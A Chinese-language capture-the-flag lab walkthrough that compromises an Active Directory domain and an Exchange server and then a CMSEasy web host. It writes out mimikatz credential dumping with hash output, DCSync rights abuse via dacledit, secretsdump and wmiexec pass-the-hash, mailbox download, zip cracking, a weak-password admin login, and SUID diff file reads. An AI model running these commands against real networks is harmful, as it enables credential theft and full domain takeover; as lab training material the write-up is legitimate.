
没东西那就添加管理员用户rdp进去拿flag
1
2
|
net user 0d00 qwer1234! /add
net localgroup administrators 0d00 /add
|
查看的过程中发现还有zhangtong这个用户,传个mimikatz看看
1
|
.\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" > 1.txt
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
|
Authentication Id : 0 ; 11978565 (00000000:00b6c745)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2026/3/12 21:21:45
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : f37e71617489d914f5a186ae7c646d14
* SHA1 : e38cbbb2ea35d17e44aa30e464d459769ed17389
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
* Password : 5d a4 cb 03 b3 3b af 7d 42 ff 3c da 4b 37 2a 81 2f 25 99 f1 c2 74 3a a9 6c 32 5b 26 04 01 85 7c 1d 76 f3 87 71 83 97 c2 29 5c 90 a5 39 2d d9 54 82 81 d0 23 1b 49 fd 94 fb 2c 28 52 74 5e 44 c0 0a 83 ec 5b f7 ba 86 aa ad b4 a0 95 4b 0f 0d f6 b1 c0 09 4c a9 99 88 2b 1e 01 30 53 87 1a 7f 8c 14 9a 25 ed a1 0d 9a 9b 71 8e 26 82 ea b8 b2 6c fa da 01 8b 57 e5 ee e0 8c 52 cb f3 2d e1 2b bb be de 86 03 bc 1f ce e0 f7 0a 8d ca d0 a9 9c 83 91 28 5d f7 79 45 68 cd a7 20 47 c3 e1 58 a6 b2 e5 83 94 c6 44 fa a0 03 0c d6 25 b7 70 89 a3 77 24 e1 7f 1a 81 0d 6e 16 0b 74 39 03 e3 c5 17 11 34 97 5a 6a 87 1d 74 5e e9 eb 83 97 6e f5 ba 11 4d 75 c8 26 81 eb 43 3f 8d ec f8 da 31 56 83 c8 83 ab 8b 3d 34 b8 e5 b6 a1 b9 f3 6a 70 38 9c 9f
ssp :
credman :
Authentication Id : 0 ; 104333 (00000000:0001978d)
Session : Service from 0
User Name : Zhangtong
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2026/3/12 19:56:15
SID : S-1-5-21-533686307-2117412543-4200729784-1147
msv :
[00000003] Primary
* Username : Zhangtong
* Domain : XIAORANG
* NTLM : 22c7f81993e96ac83ac2f3f1903de8b4
* SHA1 : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e
* DPAPI : ed14c3c4ef895b1d11b04fb4e56bb83b
tspkg :
wdigest :
* Username : Zhangtong
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : Zhangtong
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
|


用bloodhound对域环境进行信息收集
1
|
proxychains4 -q python3 bloodhound.py -u "XIAORANG-EXC01$" --hashes f37e71617489d914f5a186ae7c646d14:f37e71617489d914f5a186ae7c646d14 -d xiaorang.lab -dc XIAORANG-WIN16.xiaorang.lab -c all --dns-tcp -ns 172.22.3.2 --auth-method ntlm --zip
|


在 Active Directory 环境中,安装了 Exchange Server 后会添加一个名为 Microsoft Exchange Security Groups 的 OU,其中包括两个特殊的组:Exchange Trusted Subsystem 和 Exchange Windows Permission。如果获得了这两个组内任意用户的控制权限,就能够继承该组的 WriteDACL 权限,进而修改域对象的 ACL,最终实现利用 DCSync 导出域内所有用户 hash。

添加DCsync
1
|
proxychains4 python dacledit.py xiaorang.lab/XIAORANG-EXC01\$ -hashes :f37e71617489d914f5a186ae7c646d14 -action write -rights DCSync -principal Zhangtong -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.3.2
|


然后用secretsdump哈希
1
|
proxychains4 python3 secretsdump.py xiaorang.lab/Zhangtong@172.22.3.2 -hashes :22c7f81993e96ac83ac2f3f1903de8b4 -just-dc-ntlm
|

观察到Administrator的hash
1
|
xiaorang.lab\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb:::
|
直接横向拿shell了
1
|
proxychains4 python3 wmiexec.py xiaorang.lab/Administrator@172.22.3.2 -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb -dc-ip 172.22.3.2
|


最后剩一个flag3,dump邮件内容,用到PTH_Exchange
1
|
proxychains4 python3 pthexchange.py --target https://172.22.3.9/ --username Lumia --password '00000000000000000000000000000000:862976f8b23c13529c2fb1428e710296' --action Download
|

有个加密的压缩包,eml文件提示密码是手机号码
1
2
3
|
zip2john secret.zip >zip.txt
tail -n +2 data.csv | cut -d',' -f3 > 1.txt
john --wordlist=1.txt zip.txt
|

爆出密码解压就拿到flag3了
Delegation


访问是cmseasy,扫描目录可以得到/admin,是后台界面,弱口令admin/123456登入
模板这里可以修改index.html,直接弹shell

连上之后是www-data权限要提权
1
|
find / -perm -u=s -type f 2>/dev/null
|


GTFO找一下这个diff看看,diff可以任意文件读
1
|
diff --line-format=%L /dev/null /home/flag/flag01.txt
|
